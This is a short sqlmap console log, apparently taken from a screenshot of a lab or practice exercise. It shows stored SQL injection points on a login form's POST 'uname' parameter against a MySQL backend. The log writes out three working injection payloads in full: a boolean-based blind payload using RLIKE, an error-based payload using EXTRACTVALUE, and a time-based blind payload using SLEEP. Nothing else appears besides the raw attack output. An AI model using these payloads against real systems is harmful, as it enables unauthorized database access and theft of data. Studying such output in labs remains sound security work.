 [11:26:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: uname=') RLIKE (SELECT (CASE WHEN (5511=5511) THEN '' ELSE 0x28 END))-- wdxJ&p
asswd=1&Submit=%E7%99%BB%E5%BD%95

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRA
CTVALUE)
    Payload: uname=') AND EXTRACTVALUE(4078,CONCAT(0x5c,0x717a7a7671,(SELECT (ELT(4078=4078
,1))),0x717a6a7871))-- ECPb&passwd=1&Submit=%E7%99%BB%E5%BD%95

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=') AND (SELECT 1380 FROM (SELECT(SLEEP(5)))TRsa)-- GgZb&passwd=1&Submit=
%E7%99%BB%E5%BD%95
---